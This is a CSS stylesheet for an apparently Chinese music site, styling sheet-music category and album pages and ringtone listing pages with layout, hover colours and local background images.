.hoststavebox .ternbox .tern .list li .sort{width: 26px;height: 26px;margin: 0 11px;background: #ACAEB0;border-radius: 50%;display: inline-block;vertical-align: middle;font-size: 12px;font-weight: 600;color: #FFFFFF;line-height: 26px;text-align: center;}
.hoststavebox .ternbox .tern .list li .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 26px;padding-left: 10px;width: 40%;display: inline-block;vertical-align: middle;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hoststavebox .ternbox .tern .list li .click{font-size: 10px;font-weight: 400;color: #999;line-height: 26px;padding-left: 10px;width: 24%;display: inline-block;vertical-align: middle;}
.hoststavebox .ternbox .tern .list li .time{font-size: 14px;font-weight: 400;color: #999999;line-height: 26px;position: absolute;top: 0;right: 6px;}
.hoststavebox .ternbox .tern .list li:hover .name{color: #EF7E31;}
.hoststavebox .ternbox .tern .list li:hover .click{color: #EF7E31;}
.hoststavebox .ternbox .tern .list li:hover .time{color: #EF7E31;}
.hoststavebox .ternbox .tern .list li:nth-child(1) .time{line-height: 49px;}
.hoststavebox .ternbox .tern .list li:nth-child(2) .time{line-height: 49px;}
.hoststavebox .ternbox .tern .list li:nth-child(3) .time{line-height: 49px;}
.hoststavebox .ternbox .tern .list li .sort1{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to1.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hoststavebox .ternbox .tern .list li .sort2{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to2.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hoststavebox .ternbox .tern .list li .sort3{width: 49px;height: 49px;font-size: 0;background: url(../img/host/to3.png);background-size: 100% 100%;margin: 0;border-radius: 0;}
.hoststavebox .choicenessbox{width: 100%;background: #FFFFFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;position: relative;}
.hoststavebox .choicenessbox .title{padding-top: 22px;width: 100%;position: relative;}
.hoststavebox .choicenessbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hoststavebox .choicenessbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hoststavebox .choicenessbox .title .more{position: absolute;top: 22px;right: 22px;}
.hoststavebox .choicenessbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hoststavebox .choicenessbox .title .more a:hover{color: #EF7E31;}
.hoststavebox .choicenessbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hoststavebox .choicenessbox .choicenesslist{padding: 22px;padding-bottom: 20px;}
.hoststavebox .choicenessbox .choicenesslist li{width: 180.5px;height: 258px;background: #F7F7F7;border-radius: 10px;display: inline-block;vertical-align: top;margin-right: 22px;box-shadow: 0px 1px 3px #CCCCCC;}
.hoststavebox .choicenessbox .choicenesslist li .img{width: 180.5px;height: 217px;overflow: hidden;border-radius: 10px 10px 0 0;}
.hoststavebox .choicenessbox .choicenesslist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 10px 10px 0 0;}
.hoststavebox .choicenessbox .choicenesslist li .name{font-size: 14px;font-weight: 400;color: #333333;padding: 10px 5px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hoststavebox .choicenessbox .choicenesslist li:nth-child(7n){margin-right: 0;}
.hoststavebox .choicenessbox .choicenesslist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
/*曲谱 分类页*/
.hoststavebox .mainstavebox{width: 100%;margin-top: 20px;}
.hoststavebox .mainstavebox .left{width: 990px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hoststavebox .mainstavebox .left .stavelistbox{width: 100%;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;height: 1888px;}
.hoststavebox .mainstavebox .left .stavelistbox .title{position: relative;padding: 22px 0;}
.hoststavebox .mainstavebox .left .stavelistbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hoststavebox .mainstavebox .left .stavelistbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hoststavebox .mainstavebox .left .stavelistbox .title .more{position: absolute;top: 27px;right: 0;}
.hoststavebox .mainstavebox .left .stavelistbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hoststavebox .mainstavebox .left .stavelistbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hoststavebox .mainstavebox .left .stavelistbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist{padding: 0 22px;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li{width: 171px;height: 221px;display: inline-block;vertical-align: top;border-radius: 4px;margin-right: 22px;background: #fff;padding-top: 10px;box-shadow: 0px 1px 3px #CCC;margin-bottom: 22px;box-sizing: border-box;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li:nth-child(5n){margin-right: 0;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .img{width: 150px;height: 156px;border-radius: 4px;overflow: hidden;margin: 0 auto;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .name{font-size: 14px;color: #333;padding: 5px 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .type{width: 100%;position: relative;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .type .liulan{font-size: 10px;color: #999;padding-left: 10px;}
.hoststavebox .mainstavebox .left .stavelistbox .stavelist li .type .item{font-size: 10px;color: #999;padding-left: 10px;position: absolute;top: 0;right: 10px;}
.hoststavebox .mainstavebox .left .stavelistbox .pagebox{padding-bottom: 22px;}
.hoststavebox .mainstavebox .staveinfo{background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;padding: 22px;height: 1793px;overflow: hidden;position: relative;padding-bottom: 30px;}
.hoststavebox .mainstavebox .staveinfo.on{height: auto;}
.hoststavebox .mainstavebox .staveinfo h1 {font-size: 20px;color: #333;line-height: 30px;padding-bottom: 20px;font-weight: 500;text-align: center;}
.hoststavebox .mainstavebox .staveinfo .type {width: 100%;border-bottom: 1px solid #dbdbdb;margin-bottom: 10px;padding-bottom: 10px;text-align: center;}
.hoststavebox .mainstavebox .staveinfo .type .tags {width: 20%;display: inline-block;vertical-align: top;font-size: 14px;color: #666;}
.hoststavebox .mainstavebox .staveinfo .type .tags i {padding-right: 5px;}
.hoststavebox .mainstavebox .staveinfo .type .tags a:hover {color: #EF7E31;}
.hoststavebox .mainstavebox .staveinfo .tips {padding: 10px;border-radius: 10px;background: #fff8ee;font-size: 14px;color: #333;line-height: 30px;}
.hoststavebox .mainstavebox .staveinfo .txtbox {padding: 20px 0;position: relative;font-size: 14px;color: #555;line-height: 30px;}
.hoststavebox .mainstavebox .staveinfo .txtbox.on {height: auto;}
.hoststavebox .mainstavebox .staveinfo .txtbox img {max-width: 100%;height: auto;margin: 0 auto;display: block;}
.hoststavebox .mainstavebox .staveinfo .moretxtbox {width: 100%;height: 200px;position: absolute;bottom: 54px;left: 0;display: none;}
.hoststavebox .mainstavebox .staveinfo .moretxtbox .bj1 {background: linear-gradient(to bottom, rgba(255,255,255 ,0.28), #fff);width: 100%;height: 140px;}
.hoststavebox .mainstavebox .staveinfo .moretxtbox .bj2 {width: 100%;height: 60px;background: #fff;}
.hoststavebox .mainstavebox .staveinfo .moretxtbox .moretxtbtn {font-size: 20px;color: #EF7E31;text-align: center;line-height: 60px;position: absolute;bottom: 0;left: 0;width: 100%;cursor: pointer;}
.hoststavebox .mainstavebox .staveinfo .morecontent {width: 100%;height: 44px;position: absolute;bottom: 0;left: 0;background: #fff;padding-bottom: 10px;}
.hoststavebox .mainstavebox .staveinfo .morecontent .btn {width: 48%;height: 44px;font-size: 14px;color: #333;display: inline-block;vertical-align: top;line-height: 44px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;padding-left: 22px;}
.hoststavebox .mainstavebox .staveinfo .morecontent .btn:nth-child(2) {text-align: right;position: absolute;top: 0;right: 22px;}
.hoststavebox .mainstavebox .staveinfo .morecontent .btn:hover {color: #EF7E31;}
/*曲谱 专辑列表*/
.hoststavebox .mainstavebox .left .albumlistbox{width: 100%;height: 1888px;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hoststavebox .mainstavebox .left .albumlistbox .title{position: relative;border-bottom: 1px solid #dbdbdb;padding-top: 22px;padding-bottom: 20px;}
.hoststavebox .mainstavebox .left .albumlistbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hoststavebox .mainstavebox .left .albumlistbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hoststavebox .mainstavebox .left .albumlistbox .title .more{position: absolute;top: 27px;right: 0;}
.hoststavebox .mainstavebox .left .albumlistbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hoststavebox .mainstavebox .left .albumlistbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hoststavebox .mainstavebox .left .albumlistbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist{padding: 0 22px;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li{width: 100%;height: 157.5px;position: relative;margin-top: 20px;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .img{width: 240px;height: 156px;border-radius: 10px;position: absolute;top: 0;left: 0;overflow: hidden;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .img img{width: 100%;height: 100%;border-radius: 10px;object-fit: cover;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong{padding-left: 250px;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .tli{width: 100%;position: relative;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .tli .name{font-size: 20px;line-height: 34px;color: #333;width: 75%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-weight: 500;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .tli .sub{position: absolute;top: 0;right: 0;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .tli .sub .ta{font-size: 14px;color: #555;line-height: 34px;padding-left: 20px;display: inline-block;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist{width: 100%;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li{padding-top: 15px;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li .name{font-size: 16px;width: 65%;color: #9a9999;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display: inline-block;vertical-align: middle;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li .liulan{font-size: 16px;width: 20%;color: #9a9999;display: inline-block;text-align: center;vertical-align: middle;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li .shijian{font-size: 16px;width: 15%;color: #9a9999;display: inline-block;text-align: right;vertical-align: middle;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .name{color: #EF7E31;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .geshou{color: #EF7E31;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .liulan{color: #EF7E31;}
.hoststavebox .mainstavebox .left .albumlistbox .albumlist li .neirong .ullist .li:hover .shijian{color: #EF7E31;}
.hoststavebox .mainstavebox .left .albumlistbox .pagebox{margin-top: 10px;}
/*曲谱 专辑详情*/
.hoststavebox .mainstavebox .left .albuminfotop{width: 100%;position: relative;}
.hoststavebox .mainstavebox .left .albuminfotop .img{width: 330px;height: 230px;border-radius: 10px;overflow: hidden;position: absolute;top: 22px;left: 22px;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong{height: 230px;padding: 22px 0;padding-left: 370px;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .name{font-size: 20px;color: #333;font-weight: 500;padding-right: 22px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .text{font-size: 16px;color: #999;line-height: 24px;padding-top: 10px;padding-right: 22px;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-box-orient: vertical; -webkit-line-clamp: 7;height: 165px;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .type{padding-top: 10px;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .type .tags{font-size: 16px;color: #999;padding-right: 20px;display: inline-block;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .type .tags:hover{color: #EF7E31;cursor: pointer;}
.hoststavebox .mainstavebox .left .albuminfotop .neirong .type .tags .icon{padding-right: 4px;}
.hoststavebox .mainstavebox .left .albumlistzhong{background: #fff;border-radius: 10px;box-shadow: 0px 1px 3px #CCC;height: 1552px;margin-top: 20px;}
.hoststavebox .mainstavebox .left .albumlistzhong .list{padding:20px;padding-bottom:0;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li{width:172px;height:210px;background:#fff;box-shadow: 0px 1px 3px #CCC;padding-top:10px;display:inline-block;vertical-align:top;margin-right:22px;margin-bottom:22px;border-radius: 4px;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li:nth-child(5n){margin-right: 0;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .img{width:150px;height:155px;margin:0 auto;overflow:hidden;border-radius: 4px;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .name{font-size:15px;color:#333;padding: 5px 10px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .type{padding: 0 10px;position:relative;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .type .tags{font-size:10px;color:#666;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li .type .item{font-size:10px;color:#666;position:absolute;top:0;right:10px;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li:hover{background:#EF7E31;box-shadow: 0px 1px 3px #EF7E31}
.hoststavebox .mainstavebox .left .albumlistzhong .list li:hover .name{color:#fff;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li:hover .type .tags{color:#fff;}
.hoststavebox .mainstavebox .left .albumlistzhong .list li:hover .type .item{color:#fff;}
.hoststavebox .mainstavebox .left .albumlistzhong .pagebox{margin-top: 0;}
/*铃声首页*/
.hostringingbox .hostnewest{width: 100%;height: 738px;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostringingbox .hostnewest .title{padding-top: 22px;width: 100%;position: relative;}
.hostringingbox .hostnewest .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringingbox .hostnewest .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostringingbox .hostnewest .title .more{position: absolute;top: 22px;right: 22px;}
.hostringingbox .hostnewest .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostringingbox .hostnewest .title .more a:hover{color: #EF7E31;}
.hostringingbox .hostnewest .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostringingbox .hostnewest .list{padding: 22px;}
.hostringingbox .hostnewest .list li{width: 453px;height: 114px;background: #F7F7F7;border-radius: 4px;display: inline-block;vertical-align: top;margin-right: 18px;margin-bottom: 18px;box-shadow: 0px 1px 3px #CCC;position: relative;}
.hostringingbox .hostnewest .list li:nth-child(3n){margin-right: 0;}
.hostringingbox .hostnewest .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostringingbox .hostnewest .list li .img{width: 107px;height: 89px;border-radius: 4px;overflow: hidden;position: absolute;top: 50%;left: 12px;margin-top: -45px;}
.hostringingbox .hostnewest .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostringingbox .hostnewest .list li .neirong{padding-left: 130px;padding-top: 12px;}
.hostringingbox .hostnewest .list li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;line-height: 20px;width: 80%;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostringingbox .hostnewest .list li .neirong .type{padding-top: 15px;}
.hostringingbox .hostnewest .list li .neirong .type .tags{padding: 1px 8px;background: #FFFFFF;border-radius: 2px;border: 1px solid #DEDEDE;box-sizing: border-box;font-size: 14px;font-weight: 400;color: #999999;display: inline-block;vertical-align: top;margin-right: 4px;}
.hostringingbox .hostnewest .list li .neirong .databox{padding-top: 15px;}
.hostringingbox .hostnewest .list li .neirong .databox .data{font-size: 14px;font-weight: 400;color: #999999;padding-right: 20px;display: inline-block;vertical-align: middle;}
.hostringingbox .hostnewest .list li .neirong .databox .data .icon{font-size: 16px;}
.hostringingbox .hostnewest .list li .neirong .databox .data:nth-child(2) .icon{font-size: 14px;}
.hostringingbox .hostnewest .list li .xiazai{width: 50px;height: 50px;background: #FFFFFF;border-radius: 50%;color: #EF7E31;line-height: 53px;text-align: center;position: absolute;top: 50%;margin-top: -25px;right: 12px;box-shadow: 0px 1px 3px #CCC;}
.hostringingbox .hostnewest .list li .xiazai .icon{font-size: 20px;}
.hostringingbox .hostaudition{width: 100%;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostringingbox .hostaudition .title{padding-top: 22px;width: 100%;position: relative;}
.hostringingbox .hostaudition .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringingbox .hostaudition .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostringingbox .hostaudition .title .more{position: absolute;top: 22px;right: 22px;}
.hostringingbox .hostaudition .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostringingbox .hostaudition .title .more a:hover{color: #EF7E31;}
.hostringingbox .hostaudition .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostringingbox .hostaudition .listbox{padding: 22px;}
.hostringingbox .hostaudition .listbox .hostnav{width: 345px;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .hostnav .navimg{width: 345px;height: 250px;}
.hostringingbox .hostaudition .listbox .hostnav .navimg .icon{width: 345px;height: 250px;background: url('../img/ringing/index_xiazai_on.png');background-size: 100% 100%;display: block;}
.hostringingbox .hostaudition .listbox .hostnav .navimg .icon.on{background: url('../img/ringing/index_xiazai.png');background-size: 100% 100%;}
.hostringingbox .hostaudition .listbox .hostnav .navimg:nth-child(2) .icon{background: url('../img/ringing/index_shiting_on.png');background-size: 100% 100%;}
.hostringingbox .hostaudition .listbox .hostnav .navimg:nth-child(2) .icon.on{background: url('../img/ringing/index_shiting.png');background-size: 100% 100%;}
.hostringingbox .hostaudition .listbox .hostnav .navimg .icon:hover{background: url('../img/ringing/index_xiazai.png');background-size: 100% 100%;}
.hostringingbox .hostaudition .listbox .hostnav .navimg:nth-child(2) .icon:hover{background: url('../img/ringing/index_shiting.png');background-size: 100% 100%;}
.hostringingbox .hostaudition .listbox .zhulist{width: 1029px;border-radius: 4px;margin-left: 22px;height: 200px;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist .xiazai1{display:none;}
.hostringingbox .hostaudition .listbox .zhulist .shiting1{display:none;}
.hostringingbox .hostaudition .listbox .zhulist .litittle{width: 100%;height: 44px;background: #FAFAFA;border-radius: 4px;}
.hostringingbox .hostaudition .listbox .zhulist .litittle .sort{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;height: 44px;text-align: center;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist .litittle .lsinfo{width: 50%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;height: 44px;text-align: left;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist .litittle .duration{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;height: 44px;text-align: center;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist .litittle .size{width: 10%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;height: 44px;text-align: center;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist .litittle .operate{width: 20%;font-size: 14px;font-weight: 400;color: #999999;line-height: 44px;height: 44px;text-align: center;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist ul{width: 100%;height: 450px;margin-right: 20px;}
.hostringingbox .hostaudition .listbox .zhulist ul li{width: 100%;height: 76px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .sortbox{width: 10%;display: inline-block;vertical-align: top;height: 53px;    text-align: center;padding-top: 23px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .sortbox .sort{width: 26px;height: 26px;font-size: 20px;font-weight: 400;color: #999;line-height: 26px;text-align: center;display: inline-block;vertical-align: middle;margin: 0 auto;}
.hostringingbox .hostaudition .listbox .zhulist ul li .sortbox .sort1{background: #D3302F;color: #fff;}
.hostringingbox .hostaudition .listbox .zhulist ul li .sortbox .sort2{background: #FC7401;color: #fff;}
.hostringingbox .hostaudition .listbox .zhulist ul li .sortbox .sort3{background: #F8CD1B;color: #fff;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong{width: 50%;height: 76px;display: inline-block;vertical-align: top;position: relative;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .img{width: 62px;height: 62px;overflow: hidden;position: absolute;top: 50%;left: 0;margin-top: -31px;border-radius: 4px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .zhu{padding-left: 72px;padding-top: 13px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .zhu .name{font-size: 14px;font-weight: 400;color: #333333;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .zhu .type{width: 100%;padding-top: 10px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .neirong .zhu .type .tags{padding: 2px 14px;font-size: 14px;font-weight: 400;color: #EF7E31;border: 1px solid #EF7E31;display: inline-block;vertical-align: top;margin-right: 6px;border-radius: 4px;}
.hostringingbox .hostaudition .listbox .zhulist ul li .duration{width: 10%;font-size: 14px;font-weight: 400;color: #333333;line-height: 76px;text-align: center;display: inline-block;vertical-align: top;}
.hostringingbox .hostaudition .listbox .zhulist ul li .size{width: 10%;font-size: 14px;font-weight: 400;color: #333333;line-height: 76px;text-align: center;display: inline-block;vertical-align: middle;}
.hostringingbox .hostaudition .listbox .zhulist ul li .xiazai{width: 20%;display: inline-block;vertical-align: middle;text-align: center;}
.hostringingbox .hostaudition .listbox .zhulist ul li .xiazai .btn{padding: 9px 17px;background: #EF7E31;border-radius: 4px;font-size: 14px;font-weight: 400;color: #FFFFFF;}
.hostringingbox .hostaudition .listbox .zhulist ul li .xiazai .btn:hover{background:#aa5b26;}
.hostringingbox .hostaudition .listbox .zhulist ul li:nth-child(2n){background: #FAFAFA;}
.hostringingbox .hostaudition .listbox .zhulist ul li:hover{background: #F0F0F0;}
.hostringingbox .hostclassbox{width: 100%;background: #FFF;box-shadow: 0px 1px 3px #CCCCCC;border-radius: 10px;margin-top: 20px;}
.hostringingbox .hostclassbox .title{padding-top: 22px;width: 100%;position: relative;}
.hostringingbox .hostclassbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringingbox .hostclassbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostringingbox .hostclassbox .title .more{position: absolute;top: 22px;right: 22px;}
.hostringingbox .hostclassbox .title .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 28px;}
.hostringingbox .hostclassbox .title .more a:hover{color: #EF7E31;}
.hostringingbox .hostclassbox .title .more a .icon{font-size: 12px;padding-left: 4px;}
.hostringingbox .hostclassbox .ul{padding: 22px;padding-bottom: 0;}
.hostringingbox .hostclassbox .ul .li{width: 452px;height: 697px;background: #F7F7F7;border-radius: 10px;margin-right: 20px;display: inline-block;vertical-align: top;margin-bottom: 20px;box-shadow: 0px 1px 3px #CCCCCC;}
.hostringingbox .hostclassbox .ul .li:nth-child(3n){margin-right: 0;}
.hostringingbox .hostclassbox .ul .li .tlline{padding: 20px;position: relative;}
.hostringingbox .hostclassbox .ul .li .tlline .h2{font-size: 20px;font-weight: 500;color: #333333;line-height: 28px;}
.hostringingbox .hostclassbox .ul .li .tlline .more{position: absolute;top: 25px;right: 20px;}
.hostringingbox .hostclassbox .ul .li .tlline .more a{font-size: 14px;font-weight: 400;color: #999999;line-height: 20px;}
.hostringingbox .hostclassbox .ul .li .tlline .more a .icon{font-size: 12px;padding-left: 4px;}
.hostringingbox .hostclassbox .ul .li .tlline .more a:hover{color: #EF7E31;}
.hostringingbox .hostclassbox .ul .li .list{padding: 0 20px;}
.hostringingbox .hostclassbox .ul .li .list li{width: 100%;height: 85px;background: #FFFFFF;border-radius: 4px;position: relative;box-shadow: 0px 1px 3px #CCCCCC;margin-bottom: 20px;}
.hostringingbox .hostclassbox .ul .li .list li:hover{box-shadow: 0px 1px 3px #EF7E31;}
.hostringingbox .hostclassbox .ul .li .list li .img{width: 68px;height: 57px;overflow: hidden;border-radius: 4px;position: absolute;top: 50%;margin-top: -29px;left: 15px;}
.hostringingbox .hostclassbox .ul .li .list li .img img{width: 100%;height: 100%;object-fit: cover;border-radius: 4px;}
.hostringingbox .hostclassbox .ul .li .list li .neirong{padding-left: 90px;}
.hostringingbox .hostclassbox .ul .li .list li .neirong .name{font-size: 14px;font-weight: 400;color: #333333;padding-top: 15px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width: 80%;}
.hostringingbox .hostclassbox .ul .li .list li .neirong .type{padding-top: 10px;}
.hostringingbox .hostclassbox .ul .li .list li .neirong span{font-size: 14px;font-weight: 400;color: #999999;padding-right: 20px;display: inline-block;vertical-align: middle;}
.hostringingbox .hostclassbox .ul .li .list li .neirong span .icon{font-size: 16px;}
.hostringingbox .hostnewest .list li .neirong .databox .data:nth-child(2) .icon{font-size: 14px;}
.hostringingbox .hostclassbox .ul .li .list li .neirong .type .tags{padding: 1px 8px;border-radius: 2px;border: 1px solid #DEDEDE;font-size: 14px;font-weight: 400;color: #999999;display: inline-block;vertical-align: top;margin-right: 4px;}
.hostringingbox .hostclassbox .ul .li .list li .xiazai{width: 40px;height: 40px;background: #F7F7F7;position: absolute;top: 50%;margin-top: -20px;right: 12px;border-radius: 50%;text-align: center;box-shadow: 0px 1px 3px #CCCCCC;}
.hostringingbox .hostclassbox .ul .li .list li .xiazai .icon{font-size: 20px;line-height: 40px;color: #EF7E31;}
/*铃声 分类页*/
.hostringingbox .mainringingbox{width: 100%;margin-top: 20px;}
.hostringingbox .mainringingbox .left{width: 990px;height: 1888px;margin-right: 20px;display: inline-block;vertical-align: top;}
.hostringingbox .mainringingbox .left .ringingbox{width: 100%;background: #fff;box-shadow: 0px 1px 3px #CCC;border-radius: 10px;}
.hostringingbox .mainringingbox .left .ringingbox .title{position: relative;padding-top: 22px;padding-bottom: 20px;}
.hostringingbox .mainringingbox .left .ringingbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringingbox .mainringingbox .left .ringingbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}

.hostringingbox .mainringingbox .left .ringingbox .title{position: relative;padding-top: 0;}
.hostringingbox .mainringingbox .left .ringingbox .title .h2{font-size: 24px;font-weight: 500;color: #333333;line-height: 28px;padding-left: 22px;}
.hostringingbox .mainringingbox .left .ringingbox .title .h2 i{width: 7px;height: 28px;background: #EF7E31;border-radius: 4px;display: inline-block;vertical-align: sub;margin-right: 10px;}
.hostringingbox .mainringingbox .left .ringingbox .title .more{position: absolute;top: 5px;right: 0;}
.hostringingbox .mainringingbox .left .ringingbox .title .more .btn{padding: 4px 10px;border: 1px solid #999;font-size: 14px;color: #9999;border-radius: 20px;margin-right: 22px;}
.hostringingbox .mainringingbox .left .ringingbox .title .more .btn.on{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}
.hostringingbox .mainringingbox .left .ringingbox .title .more .btn:hover{border: 1px solid #EF7E31;background: #EF7E31;color: #fff;}

.hostringingbox .mainringingbox .left .ringingbox ul{padding: 0 22px;}
.hostringingbox .mainringingbox .left .ringingbox ul li{width: 462px;height: 114px;background: #F7F7F7;border-radius: 4px;display: inline-block;vertical-align: top;margin-right: 22px;margin-bottom: 21px;box-shadow: 0px 1px 3px #CCC;position: relative;}
.hostringingbox .mainringingbox .left .ringingbox ul li:nth-child(2n){margin-right: 0;}
